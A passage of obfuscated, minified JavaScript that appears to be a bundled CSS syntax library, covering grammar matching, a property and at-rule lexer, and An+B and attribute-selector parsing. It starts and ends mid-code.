t}case"&&":{if(n[i(818)]>5)return{type:i(2172),terms:n,all:!0};let t=Hr;for(let r=n[i(818)]-1;r>=0;r--){const o=n[r];let s;s=n[i(818)]>1?Qr(e,n[i(831)]((function(t){return t!==o})),!1):Dr,t=Vr(o,s,t)}return t}case"||":{if(n[i(818)]>5)return{type:i(2172),terms:n,all:!1};let t=r?Dr:Hr;for(let r=n[i(818)]-1;r>=0;r--){const o=n[r];let s;s=n[i(818)]>1?Qr(e,n[i(831)]((function(t){return t!==o})),!0):Dr,t=Vr(o,s,t)}return t}}}function Jr(e){const n=t;if(n(1415)==typeof e)return{type:n(3558),fn:e};switch(e[n(1397)]){case n(1824):{let t=Qr(e[n(2751)],e[n(458)][n(3124)](Jr),!1);return e[n(468)]&&(t=Vr(t,qr,Hr)),t}case n(258):return function(t){const e=n;let r=Dr,i=Jr(t[e(3002)]);if(0===t[e(300)])i=Vr(i,qr,Hr),r=Vr(i,null,Hr),r[e(3076)]=Vr(Dr,Dr,r),t[e(2754)]&&(r[e(3076)][e(908)]=Vr({type:e(1711),syntax:t},r,Hr));else for(let n=t[e(683)]||1;n<=t[e(300)];n++)t[e(2754)]&&r!==Dr&&(r=Vr({type:e(1711),syntax:t},r,Hr)),r=Vr(i,Vr(Dr,Dr,r),Hr);if(0===t[e(683)])r=Vr(Dr,Dr,r);else for(let n=0;n<t[e(683)]-1;n++)t[e(2754)]&&r!==Dr&&(r=Vr({type:e(1711),syntax:t},r,Hr)),r=Vr(i,r,Hr);return r}(e);case n(2335):{const t=Jr(e[n(3002)]),r=Jr(Yr([Yr([{type:n(1976),name:n(1515)},{type:n(2084),name:n(3163)}]),Yr([{type:n(2084),name:n(3163)},Yr([{type:n(258),comma:!1,min:0,max:0,term:Yr([{type:n(1976),name:n(2611)},{type:n(2084),name:n(3163)}])},{type:n(258),comma:!1,min:0,max:0,term:Yr([{type:n(1976),name:"or"},{type:n(2084),name:n(3163)}])}],"|")])],"|")),i=Jr(Yr([{type:n(2084),name:n(2982)},Yr([{type:n(459),value:"("},{type:n(2084),name:n(3038)},{type:n(459),value:")"}]),{type:n(2084),name:n(2053)}],"|"));return Gr(i,{"!term":t,"!self":r}),Gr(r,{"!boolean-group":i}),r}case n(2084):case n(2202):return{type:e[n(1397)],name:e[n(1955)],syntax:e};case n(1976):return{type:e[n(1397)],name:e[n(1955)][n(617)](),syntax:e};case n(1180):return{type:e[n(1397)],name:"@"+e[n(1955)][n(617)](),syntax:e};case n(1800):return{type:e[n(1397)],name:e[n(1955)][n(617)]()+"(",syntax:e};case n(3532):return 3===e[n(2503)][n(818)]?{type:n(459),value:e[n(2503)][n(706)](1),syntax:e}:{type:e[n(1397)],value:e[n(2503)][n(3058)](1,e[n(2503)][n(818)]-2)[n(475)](/\\'/g,"'"),syntax:e};case n(459):return{type:e[n(1397)],value:e[n(2503)],syntax:e};case n(1711):return{type:e[n(1397)],syntax:e};default:throw new Error(n(3330),e[n(1397)])}}function Kr(e,n){const r=t;return r(2239)==typeof e&&(e=Rr(e)),{type:r(858),match:Jr(e),syntax:n||null,source:e}}const{hasOwnProperty:$r}=Object[t(2506)],ti=t(829);let ei=0;function ni(e,n){const r=t;if(e[r(818)]!==n[r(818)])return!1;for(let t=0;t<e[r(818)];t++){const i=n[r(2e3)](t);let o=e[r(2e3)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function ri(e){const n=t;return null===e||e[n(1397)]===ge||e[n(1397)]===ne||e[n(1397)]===ye||e[n(1397)]===be||e[n(1397)]===xe||function(t){const e=n;return t[e(1397)]===ae&&"?"!==t[e(2503)]}(e)}function ii(e){const n=t;return null===e||e[n(1397)]===ve||e[n(1397)]===we||e[n(1397)]===ke||e[n(1397)]===ae&&"/"===e[n(2503)]}function oi(e,n,r){const i=t,o=function(t,e,n){const r=a1y;function i(){const e=a1y;do{w++,b=w<t[e(818)]?t[w]:null}while(null!==b&&(b[e(1397)]===de||b[e(1397)]===Ae))}function o(e){const n=w+e;return n<t[a1y(818)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:v,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:v,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){v={type:1,syntax:e[a1y(2961)],token:b,prev:v},i(),f=null,w>y&&(y=w)}function u(){const t=a1y;v=2===v[t(1397)]?v[t(2253)]:{type:3,syntax:d[t(2961)],token:v[t(1523)],prev:v},d=d[t(2253)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,y=0,v={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(1397)]){case r(829):if(null===h){if(null!==b&&(w!==t[r(818)]-1||"\\0"!==b[r(2503)]&&"\\9"!==b[r(2503)])){e=Hr;break}g=ti;break}if((e=h[r(1245)])===qr){if(h[r(2206)]===v){e=Hr;break}e=Dr}for(;h[r(3445)]!==d;)u();h=h[r(2253)];break;case r(198):if(null!==f&&!1!==f)(null===m||w>m[r(873)])&&(m=f,f=!1);else if(null===m){g=r(198);break}e=m[r(1245)],h=m[r(3019)],d=m[r(3445)],v=m[r(2206)],w=m[r(873)],b=w<t[r(818)]?t[w]:null,m=m[r(2253)];break;case r(858):e=e[r(1703)];break;case"If":e[r(908)]!==Hr&&c(e[r(908)]),e[r(3076)]!==Dr&&a(e[r(3076)]),e=e[r(1703)];break;case r(2172):e={type:r(1460),syntax:e,index:0,mask:0};break;case r(1460):{const t=e[r(2961)][r(458)];if(e[r(2466)]===t[r(818)]){if(0===e[r(3515)]||e[r(2961)][r(1327)]){e=Hr;break}e=Dr;break}if(e[r(3515)]===(1<<t[r(818)])-1){e=Dr;break}for(;e[r(2466)]<t[r(818)];e[r(2466)]++){const n=1<<e[r(2466)];if(!(e[r(3515)]&n)){c(e),a({type:r(931),syntax:e[r(2961)],mask:e[r(3515)]|n}),e=t[e[r(2466)]++];break}}break}case r(931):e={type:r(1460),syntax:e[r(2961)],index:0,mask:e[r(3515)]};break;case r(2785):if(null!==b){let t=b[r(2503)][r(617)]();if(-1!==t[r(1984)]("\\")&&(t=t[r(475)](/\\[09].*$/,"")),$r[r(3195)](e[r(3124)],t)){e=e[r(3124)][t];break}}e=Hr;break;case r(3558):{const t=null!==d?d[r(808)]:null,n=w+Math[r(2648)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=Dr}else e=Hr;break}case r(2084):case r(2202):{const t=r(2084)===e[r(1397)]?r(1555):r(585),i=$r[r(3195)](n,t)?n[t][e[r(1955)]]:null;if(!i||!i[r(1703)])throw new Error(r(702)+(r(2084)===e[r(1397)]?"<"+e[r(1955)]+">":"<'"+e[r(1955)]+"'>"));if(!1!==f&&null!==b&&r(2084)===e[r(1397)]&&(r(3048)===e[r(1955)]&&b[r(1397)]===ee||r(818)===e[r(1955)]&&"0"===b[r(2503)])){null===f&&(f=s(e,m)),e=Hr;break}d={syntax:e[r(2961)],opts:e[r(2961)][r(808)]||null!==d&&d[r(808)]||null,prev:d},v={type:2,syntax:e[r(2961)],token:v[r(1523)],prev:v},e=i[r(2955)]||i[r(1703)];break}case r(1976):{const t=e[r(1955)];if(null!==b){let n=b[r(2503)];if(-1!==n[r(1984)]("\\")&&(n=n[r(475)](/\\[09].*$/,"")),ni(n,t)){l(),e=Dr;break}}e=Hr;break}case r(1180):case r(1800):if(null!==b&&ni(b[r(2503)],e[r(1955)])){l(),e=Dr;break}e=Hr;break;case r(459):if(null!==b&&b[r(2503)]===e[r(2503)]){l(),e=Dr;break}e=Hr;break;case r(1711):null!==b&&b[r(1397)]===ge?ri(v[r(1523)])?e=Hr:(l(),e=ii(b)?Hr:Dr):e=ri(v[r(1523)])||ii(b)?Dr:Hr;break;case r(3532):let i="",p=w;for(;p<t[r(818)]&&i[r(818)]<e[r(2503)][r(818)];p++)i+=t[p][r(2503)];if(ni(i,e[r(2503)])){for(;w<p;)l();e=Dr}else e=Hr;break;default:throw new Error(r(1610)+e[r(1397)])}switch(ei+=p,g){case null:console[r(2844)](r(1011)),g=r(997),v=null;break;case ti:for(;null!==d;)u();break;default:v=null}return{tokens:t,reason:g,iterations:p,match:v,longestMatch:y}}(e,n,r||{});if(null===o[i(1703)])return o;let s=o[i(1703)],a=o[i(1703)]={syntax:n[i(2961)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2253)],o[e(2253)]=n,n=o,o=r;return n}(s)[i(2253)];null!==s;){switch(s[i(1397)]){case 2:a[i(1703)][i(2683)](a={syntax:s[i(2961)],match:[]}),c[i(2683)](a);break;case 3:c[i(3546)](),a=c[c[i(818)]-1];break;default:a[i(1703)][i(2683)]({syntax:s[i(2961)]||null,token:s[i(1523)][i(2503)],node:s[i(1523)][i(2211)]})}s=s[i(2253)]}return o}function si(e){const n=t;function r(t){const e=a1y;return null!==t&&(e(2084)===t[e(1397)]||e(2202)===t[e(1397)]||e(1976)===t[e(1397)])}let i=null;return null!==this[n(297)]&&function t(o){const s=n;if(Array[s(1213)](o[s(1703)])){for(let e=0;e<o[s(1703)][s(818)];e++)if(t(o[s(1703)][e]))return r(o[s(2961)])&&i[s(1313)](o[s(2961)]),!0}else if(o[s(2211)]===e)return i=r(o[s(2961)])?[o[s(2961)]]:[],!0;return!1}(this[n(297)]),i}function ai(e,n){const r=t;return ui(this,e,(t=>r(2084)===t[r(1397)]&&t[r(1955)]===n))}function ci(e,n){const r=t;return ui(this,e,(t=>r(2202)===t[r(1397)]&&t[r(1955)]===n))}function li(e){const n=t;return ui(this,e,(t=>n(1976)===t[n(1397)]))}function ui(e,n,r){const i=t,o=si[i(3195)](e,n);return null!==o&&o[i(1616)](r)}function di(e){const n=t;return n(2211)in e?e[n(2211)]:di(e[n(1703)][0])}function hi(e){const n=t;return n(2211)in e?e[n(2211)]:hi(e[n(1703)][e[n(1703)][n(818)]-1])}function mi(e,n,r,i,o){const s=t,a=[];return null!==r[s(297)]&&function t(r){const c=s;if(null!==r[c(2961)]&&r[c(2961)][c(1397)]===i&&r[c(2961)][c(1955)]===o){const t=di(r),i=hi(r);e[c(2961)][c(2943)](n,(function(e,n,r){const o=c;if(e===t){const t=new ln;do{if(t[o(2374)](n[o(3192)]),n[o(3192)]===i)break;n=n[o(1525)]}while(null!==n);a[o(2683)]({parent:r,nodes:t})}}))}Array[c(1213)](r[c(1703)])&&r[c(1703)][c(1702)](t)}(r[s(297)]),a}const{hasOwnProperty:fi}=Object[t(2506)];function pi(e){const n=t;return n(1934)==typeof e&&isFinite(e)&&Math[n(2648)](e)===e&&e>=0}function gi(e){const n=t;return Boolean(e)&&pi(e[n(486)])&&pi(e[n(3169)])&&pi(e[n(1198)])}function bi(t,e){return function(n,r){const i=a1y;if(!n||n[i(1107)]!==Object)return r(n,i(1206));for(let o in n){let s=!0;if(!1!==fi[i(3195)](n,o)){if(i(1397)===o)n[i(1397)]!==t&&r(n,i(1865)+n[i(1397)]+i(3393)+t+"`");else if(i(2456)===o){if(null===n[i(2456)])continue;if(n[i(2456)]&&n[i(2456)][i(1107)]===Object)if(i(2239)!=typeof n[i(2456)][i(3248)])o+=i(2018);else if(gi(n[i(2456)][i(3119)])){if(gi(n[i(2456)][i(2726)]))continue;o+=i(3392)}else o+=i(755);s=!1}else if(e[i(2596)](o)){s=!1;for(let t=0;!s&&t<e[o][i(818)];t++){const r=e[o][t];switch(r){case String:s=i(2239)==typeof n[o];break;case Boolean:s=i(550)==typeof n[o];break;case null:s=null===n[o];break;default:i(2239)==typeof r?s=n[o]&&n[o][i(1397)]===r:Array[i(1213)](r)&&(s=n[o]instanceof ln)}}}else r(n,i(1688)+o+i(3145)+t+i(2504));s||r(n,i(2641)+t+"."+o+"`")}}for(const o in e)fi[i(3195)](e,o)&&!1===fi[i(3195)](n,o)&&r(n,i(2003)+t+"."+o+i(3521))}}function wi(e,n){const r=t,i=[];for(let t=0;t<e[r(818)];t++){const o=e[t];if(o===String||o===Boolean)i[r(2683)](o[r(1955)][r(617)]());else if(null===o)i[r(2683)](r(3141));else if(r(2239)==typeof o)i[r(2683)](o);else{if(!Array[r(1213)](o))throw new Error(r(825)+o+r(2440)+n+r(705));i[r(2683)](r(1772)+(wi(o,n)||r(1828))+">")}}return i[r(472)](r(667))}function yi(e,n){const r=t,i=n[r(2717)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===fi[r(3195)](i,t))continue;const n=o[t]=Array[r(1213)](i[t])?i[t][r(401)]():[i[t]];s[t]=wi(n,e+"."+t)}return{docs:s,check:bi(e,o)}}function vi(e,n,r){const i=t,o={};for(const t in e)e[t][i(2961)]&&(o[t]=r?e[t][i(2961)]:On(e[t][i(2961)],{compact:n}));return o}function xi(e,n,r){const i=t,o={};for(const[t,s]of Object[i(794)](e))o[t]={prelude:s[i(2442)]&&(r?s[i(2442)][i(2961)]:On(s[i(2442)][i(2961)],{compact:n})),descriptors:s[i(1375)]&&vi(s[i(1375)],n,r)};return o}function ki(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Ai(e,n,r,i){const o=t,s=function(t,e){const n=a1y;return n(2239)==typeof t?function(t){const e=n,r=[];return an(t,((n,i,o)=>r[e(2683)]({type:n,value:t[e(401)](i,o),node:null}))),r}(t):e[n(3414)](t,Pr)}(r,e[o(2961)]);let a;return function(t){const e=o;for(let n=0;n<t[e(818)];n++)if(e(1763)===t[n][e(2503)][e(617)]())return!0;return!1}(s)?ki(null,new Error(o(233))):(i&&(a=oi(s,e[o(3488)],e)),i&&a[o(1703)]||(a=oi(s,n[o(1703)],e),a[o(1703)])?ki(a[o(1703)],null,a[o(2665)]):ki(null,new Pn(a[o(2914)],n[o(2961)],r,a),a[o(2665)]))}class _i{constructor(e,r,i){const o=t;if(this[o(2921)]=Gn,this[o(2961)]=r,this[o(1195)]=!1,this[o(3389)]={...n},this[o(285)]=Object[o(3484)](null),this[o(585)]=Object[o(3484)](null),this[o(1555)]=Object[o(3484)](null),this[o(2717)]=i||function(t){const e=o,n={};if(t[e(2211)])for(const r in t[e(2211)])if(fi[e(3195)](t[e(2211)],r)){const i=t[e(2211)][r];if(!i[e(2717)])throw new Error(e(1907)+r+e(1192));n[r]=yi(r,i)}return n}(e),e){if(e[o(2921)]&&(this[o(2921)]=e[o(2921)]),e[o(3389)])for(const t of Object[o(2850)](n))Array[o(1213)](e[o(3389)][t])&&(this[o(3389)][t]=e[o(3389)][t]);if(e[o(1555)])for(const[t,n]of Object[o(794)](e[o(1555)]))this[o(752)](t,n);if(e[o(1195)]){this[o(1195)]=!0;for(const[t,e]of Object[o(794)]((s=this[o(3389)],{...br,...wr,...yr(s)})))this[o(752)](t,e)}if(e[o(285)])for(const[t,n]of Object[o(794)](e[o(285)]))this[o(367)](t,n);if(e[o(585)])for(const[t,n]of Object[o(794)](e[o(585)]))this[o(2281)](t,n)}var s;this[o(3488)]=Kr(this[o(2921)][o(472)](o(3208)))}[t(3138)](e){const n=t;function r(t,e){o[a1y(2683)]({node:t,message:e})}const i=this[n(2717)],o=[];return this[n(2961)][n(2943)](e,(function(t){const e=n;i[e(2596)](t[e(1397)])?i[t[e(1397)]][e(1040)](t,r):r(t,e(2876)+t[e(1397)]+"`")})),!!o[n(818)]&&o}[t(994)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(2239)==typeof e||e&&o(2239)==typeof e[o(1397)],syntax:null,match:null,matchRef:null};return o(1415)==typeof e?a[o(1703)]=Kr(e,s):(o(2239)==typeof e?Object[o(1456)](a,o(2961),{get:()=>(Object[o(1456)](a,o(2961),{value:Rr(e)}),a[o(2961)])}):a[o(2961)]=e,Object[o(1456)](a,o(1703),{get:()=>(Object[o(1456)](a,o(1703),{value:Kr(a[o(2961)],s)}),a[o(1703)])}),o(2202)===n&&Object[o(1456)](a,o(2955),{get(){const t=o,e=a[t(2961)],n=function(e){const n=t,r=e[n(458)][0];return!1===e[n(3410)]&&1===e[n(458)][n(818)]&&n(258)===r[n(1397)]&&!0===r[n(2754)]}(e)?Kr({...e,terms:[e[t(458)][0][t(3002)]]},s):null;return Object[t(1456)](a,t(2955),{value:n}),n}})),a}[t(367)](e,n){const r=t;n&&(this[r(285)][e]={type:r(1513),name:e,prelude:n[r(2442)]?this[r(994)](n[r(2442)],r(894),e):null,descriptors:n[r(1375)]?Object[r(2850)](n[r(1375)])[r(224)](((t,i)=>(t[i]=this[r(994)](n[r(1375)][i],r(2543),i,e),t)),Object[r(3484)](null)):null})}[t(2281)](e,n){const r=t;n&&(this[r(585)][e]=this[r(994)](n,r(2202),e))}[t(752)](e,n){const r=t;n&&(this[r(1555)][e]=this[r(994)](n,r(2084),e))}[t(2632)](e){const n=t;if(!this[n(1638)](e))return new Fn(n(2566),"@"+e)}[t(3014)](e,n){const r=t,i=this[r(2632)](e);if(i)return i;const o=this[r(1638)](e);return!o[r(2442)]&&n?new SyntaxError(r(3482)+e+r(1545)):!o[r(2442)]||n||Ai(this,o[r(2442)],"",!1)[r(297)]?void 0:new SyntaxError(r(3482)+e+r(2834))}[t(1018)](e,n){const r=t,i=this[r(2632)](e);if(i)return i;const o=this[r(1638)](e),s=Vn(n);return o[r(1375)]?o[r(1375)][s[r(1955)]]||o[r(1375)][s[r(1071)]]?void 0:new Fn(r(1895),n):new SyntaxError(r(3482)+e+r(3217))}[t(1049)](e){const n=t;if(!this[n(2807)](e))return new Fn(n(1746),e)}[t(532)](e,n){const r=t,i=this[r(3014)](e,n);if(i)return ki(null,i);const o=this[r(1638)](e);return o[r(2442)]?Ai(this,o[r(2442)],n||"",!1):ki(null,null)}[t(2473)](e,n,r){const i=t,o=this[i(1018)](e,n);if(o)return ki(null,o);const s=this[i(1638)](e),a=Vn(n);return Ai(this,s[i(1375)][a[i(1955)]]||s[i(1375)][a[i(1071)]],r,!1)}[t(2415)](e){const n=t;return n(2148)!==e[n(1397)]?ki(null,new Error(n(3421))):this[n(1130)](e[n(2694)],e[n(2503)])}[t(1130)](e,n){const r=t;if(Bn(e)[r(1102)])return ki(null,new Error(r(621)));const i=this[r(1049)](e);return i?ki(null,i):Ai(this,this[r(2807)](e),n,!0)}[t(2749)](e,n){const r=t,i=this[r(3186)](e);return i?Ai(this,i,n,!1):ki(null,new Fn(r(2888),e))}[t(1703)](e,n){const r=t;return r(2239)==typeof e||e&&e[r(1397)]?(r(2239)!=typeof e&&e[r(1703)]||(e=this[r(994)](e,r(2084),r(3332))),Ai(this,e,n,!1)):ki(null,new Fn(r(1500)))}[t(1944)](e,n,r,i){return mi(this,n,this[t(1130)](e,n),r,i)}[t(1164)](e,n,r){const i=t;return mi(this,e[i(2503)],this[i(2415)](e),n,r)}[t(1537)](e,n,r){const i=t,o=[];return this[i(2961)][i(2943)](e,{visit:i(2148),enter:t=>{const e=i;o[e(2683)][e(490)](o,this[e(1164)](t,n,r))}}),o}[t(1638)](e,n=!0){const r=t,i=Vn(e);return(i[r(559)]&&n?this[r(285)][i[r(1955)]]||this[r(285)][i[r(1071)]]:this[r(285)][i[r(1955)]])||null}[t(2152)](e,n=!0){const r=t,i=this[r(1638)](e,n);return i&&i[r(2442)]||null}[t(2760)](e,n){const r=t;return this[r(285)][r(2596)](e)&&this[r(285)][r(571)]&&this[r(285)][e][r(571)][n]||null}[t(2807)](e,n=!0){const r=t,i=Bn(e);return(i[r(559)]&&n?this[r(585)][i[r(1955)]]||this[r(585)][i[r(1071)]]:this[r(585)][i[r(1955)]])||null}[t(3186)](e){const n=t;return hasOwnProperty[n(3195)](this[n(1555)],e)?this[n(1555)][e]:null}[t(1739)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1y;if(a[l(434)](e))return a[l(2447)](e);a[l(2808)](e,!1),null!==c[l(2961)]&&function(c,u,d){const h=l;let m=Fr,f=Fr;if(m=function(c){const u=l;if(u(2084)!==c[u(1397)]&&u(2202)!==c[u(1397)])return;const d=u(2084)===c[u(1397)]?t[u(1555)]:t[u(585)],h=u(2084)===c[u(1397)]?o:s;hasOwnProperty[u(3195)](d,c[u(1955)])?r(t,c[u(1955)],h,d[c[u(1955)]])&&(i[u(2683)](n(e,a===o)+u(2541)+n(c[u(1955)],u(2084)===c[u(1397)])),a[u(2808)](e,!0)):(i[u(2683)](n(e,a===o)+u(2492)+n(c[u(1955)],u(2084)===c[u(1397)])),a[u(2808)](e,!0))},m===Fr&&f===Fr)throw new Error(h(2773));!function t(e){const n=h;switch(m[n(3195)](d,e),e[n(1397)]){case n(1824):e[n(458)][n(1702)](t);break;case n(258):case n(2335):t(e[n(3002)]);break;case n(2084):case n(2202):case n(1976):case n(1180):case n(1800):case n(3532):case n(459):case n(1711):break;default:throw new Error(n(2032)+e[n(1397)])}f[n(3195)](d,e)}(c)}(c[l(2961)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(1555)])r(this,t,o,this[e(1555)][t]);for(const t in this[e(585)])r(this,t,s,this[e(585)][t]);const a=[...o[e(2850)]()][e(831)]((t=>o[e(2447)](t))),c=[...s[e(2850)]()][e(831)]((t=>s[e(2447)](t)));return a[e(818)]||c[e(818)]?{errors:i,types:a,properties:c}:null}[t(1787)](e,n){const r=t;return{generic:this[r(1195)],cssWideKeywords:this[r(2921)],units:this[r(3389)],types:vi(this[r(1555)],!n,e),properties:vi(this[r(585)],!n,e),atrules:xi(this[r(285)],!n,e)}}[t(3317)](){const e=t;return JSON[e(2786)](this[e(1787)]())}}function Si(e,n){const r=t;return r(2239)==typeof n&&/^\s*\|/[r(607)](n)?r(2239)==typeof e?e+n:n[r(475)](/^\s*\|\s*/,""):n||null}function zi(e,n){const r=t,i=Object[r(3484)](null);for(const[t,o]of Object[r(794)](e))if(o){i[t]={};for(const e of Object[r(2850)](o))n[r(2759)](e)&&(i[t][e]=o[e])}return i}function Ei(e,n){const r=t,i={...e};for(const[t,o]of Object[r(794)](n))switch(t){case r(1195):i[t]=Boolean(o);break;case r(2921):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(3389):i[t]={...e[t]};for(const[e,n]of Object[r(794)](o))i[t][e]=Array[r(1213)](n)?n:[];break;case r(285):i[t]={...e[t]};for(const[e,n]of Object[r(794)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(2442)]||null,descriptors:{...o[r(1375)]}};if(n){s[r(2442)]=n[r(2442)]?Si(s[r(2442)],n[r(2442)]):s[r(2442)]||null;for(const[t,e]of Object[r(794)](n[r(1375)]||{}))s[r(1375)][t]=e?Si(s[r(1375)][t],e):null;Object[r(2850)](s[r(1375)])[r(818)]||(s[r(1375)]=null)}}break;case r(1555):case r(585):i[t]={...e[t]};for(const[e,n]of Object[r(794)](o))i[t][e]=Si(i[t][e],n);break;case r(566):case r(579):i[t]={...e[t]};for(const[e,n]of Object[r(794)](o))i[t][e]={...i[t][e],...n};break;case r(2030):i[t]={...e[t],...o};break;case r(3309):case r(1646):i[t]={...e[t],...zi(o,[r(760)])};break;case r(2211):i[t]={...e[t],...zi(o,[r(1955),r(2717),r(760),r(3414),r(1053)])}}return i}const Mi=43,Ti=45,Ni=110,Ci=!0,Li=!1;function Ii(e,n){const r=t;let i=this[r(1405)]+e;const o=this[r(2e3)](i);for(o!==Mi&&o!==Ti||(n&&this[r(1459)](r(577)),i++);i<this[r(1773)];i++)Se(this[r(2e3)](i))||this[r(1459)](r(484),i)}function Ui(e){return Ii[t(3195)](this,0,e)}function ji(e,n){const r=t;if(!this[r(1759)](this[r(1405)]+e,n)){let t="";switch(n){case Ni:t=r(1381);break;case Ti:t=r(464)}this[r(1459)](t,this[r(1405)]+e)}}function Oi(){const e=t;let n=0,r=0,i=this[e(3503)];for(;i===de||i===Ae;)i=this[e(1626)](++n);if(i!==ce){if(!this[e(979)](Mi,n)&&!this[e(979)](Ti,n))return null;r=this[e(979)](Mi,n)?Mi:Ti;do{i=this[e(1626)](++n)}while(i===de||i===Ae);i!==ce&&(this[e(1219)](n),Ui[e(3195)](this,Ci))}return n>0&&this[e(1219)](n),0===r&&(i=this[e(2e3)](this[e(1405)]),i!==Mi&&i!==Ti&&this[e(1459)](e(656))),Ui[e(3195)](this,0!==r),r===Ti?"-"+this[e(790)](ce):this[e(790)](ce)}const Wi=t(2674),Xi={a:[String,null],b:[String,null]};function Ri(){const e=t,n=this[e(1405)];let r=null,i=null;if(this[e(3503)]===ce)Ui[e(3195)](this,Li),i=this[e(790)](ce);else if(this[e(3503)]===ee&&this[e(1759)](this[e(1405)],Ti))switch(r="-1",ji[e(3195)](this,1,Ni),this[e(1773)]-this[e(1405)]){case 2:this[e(1525)](),i=Oi[e(3195)](this);break;case 3:ji[e(3195)](this,2,Ti),this[e(1525)](),this[e(805)](),Ui[e(3195)](this,Ci),i="-"+this[e(790)](ce);break;default:ji[e(3195)](this,2,Ti),Ii[e(3195)](this,3,Ci),this[e(1525)](),i=this[e(2055)](n+2)}else if(this[e(3503)]===ee||this[e(979)](Mi)&&this[e(1626)](1)===ee){let t=0;switch(r="1",this[e(979)](Mi)&&(t=1,this[e(1525)]()),ji[e(3195)](this,0,Ni),this[e(1773)]-this[e(1405)]){case 1:this[e(1525)](),i=Oi[e(3195)](this);break;case 2:ji[e(3195)](this,1,Ti),this[e(1525)](),this[e(805)](),Ui[e(3195)](this,Ci),i="-"+this[e(790)](ce);break;default:ji[e(3195)](this,1,Ti),Ii[e(3195)](this,2,Ci),this[e(1525)](),i=this[e(2055)](n+t+1)}}else if(this[e(3503)]===ue){const t=this[e(2e3)](this[e(1405)]),o=t===Mi||t===Ti;let s=this[e(1405)]+o;for(;s<this[e(1773)]&&Se(this[e(2e3)](s));s++);s===this[e(1405)]+o&&this[e(1459)](e(484),this[e(1405)]+o),ji[e(3195)](this,s-this[e(1405)],Ni),r=this[e(2688)](n,s),s+1===this[e(1773)]?(this[e(1525)](),i=Oi[e(3195)](this)):(ji[e(3195)](this,s-this[e(1405)]+1,Ti),s+2===this[e(1773)]?(this[e(1525)](),this[e(805)](),Ui[e(3195)](this,Ci),i="-"+this[e(790)](ce)):(Ii[e(3195)](this,s-this[e(1405)]+2,Ci),this[e(1525)](),i=this[e(2055)](s+1)))}else this[e(1459)]();return null!==r&&r[e(2e3)](0)===Mi&&(r=r[e(3058)](1)),null!==i&&i[e(2e3)](0)===Mi&&(i=i[e(3058)](1)),{type:e(2674),loc:this[e(1277)](n,this[e(1405)]),a:r,b:i}}function Fi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(641)](t+r)}else this[n(641)](t)}else this[n(641)](e.b)}function Pi(){const e=t;return this[e(3212)](this[e(340)],!0)}function Di(){const e=t;for(let t,n=1;t=this[e(1626)](n);n++){if(t===ke)return!0;if(t===xe||t===re)return!1}return!1}const Hi=t(1513),qi=t(3309),Vi={name:String,prelude:[t(894),t(3212),null],block:[t(1099),null]};function Bi(e=!1){const n=t,r=this[n(1405)];let i,o,s=null,a=null;switch(this[n(2187)](re),i=this[n(2055)](r+1),o=i[n(617)](),this[n(805)](),!1===this[n(2322)]&&this[n(3503)]!==xe&&this[n(3503)]!==pe&&(s=this[n(283)]?this[n(1747)](this[n(894)][n(2493)](this,i,e),Pi):Pi[n(3195)](this,this[n(873)]),this[n(805)]()),this[n(3503)]){case pe:this[n(1525)]();break;case xe:a=hasOwnProperty[n(3195)](this[n(3309)],o)&&n(1415)==typeof this[n(3309)][o][n(291)]?this[n(3309)][o][n(291)][n(3195)](this,e):this[n(1099)](Di[n(3195)](this))}return{type:n(1513),loc:this[n(1277)](r,this[n(1405)]),name:i,prelude:s,block:a}}function Zi(e){const n=t;this[n(1523)](re,"@"+e[n(1955)]),null!==e[n(2442)]&&this[n(2211)](e[n(2442)]),e[n(291)]?this[n(2211)](e[n(291)]):this[n(1523)](pe,";")}const Yi=t(894),Gi=t(3397),Qi={children:[[]]};function Ji(e){const n=t;let r=null;return null!==e&&(e=e[n(617)]()),this[n(805)](),r=hasOwnProperty[n(3195)](this[n(3309)],e)&&n(1415)==typeof this[n(3309)][e][n(2442)]?this[n(3309)][e][n(2442)][n(3195)](this):this[n(1956)](this[n(566)][n(894)]),this[n(805)](),!0!==this[n(2322)]&&this[n(3503)]!==xe&&this[n(3503)]!==pe&&this[n(1459)](n(3209)),{type:n(894),loc:this[n(1796)](r),children:r}}function Ki(e){this[t(2733)](e)}const $i=36,to=42,eo=61,no=94,ro=124,io=126;function oo(){const e=t;this[e(2322)]&&this[e(1459)](e(1193));const n=this[e(1405)];let r=!1;return this[e(979)](to)?(r=!0,this[e(1525)]()):this[e(979)](ro)||this[e(2187)](ee),this[e(979)](ro)?this[e(2e3)](this[e(1405)]+1)!==eo?(this[e(1525)](),this[e(2187)](ee)):r&&this[e(1459)](e(2826),this[e(1773)]):r&&this[e(1459)](e(2668)),{type:e(1290),loc:this[e(1277)](n,this[e(1405)]),name:this[e(2055)](n)}}function so(){const e=t,n=this[e(1405)],r=this[e(2e3)](n);return r!==eo&&r!==io&&r!==no&&r!==$i&&r!==to&&r!==ro&&this[e(1459)](e(1016)),this[e(1525)](),r!==eo&&(this[e(979)](eo)||this[e(1459)](e(1027)),this[e(1525)]()),this[e(2055)](n)}const ao=t(1578),co={name:t(1290),matcher:[String,null],value:[t(3532),t(1290),null],flags:[String,null]};function lo(){const e=t,n=this[e(1405)];let r,i=null,o=null,s=null;return 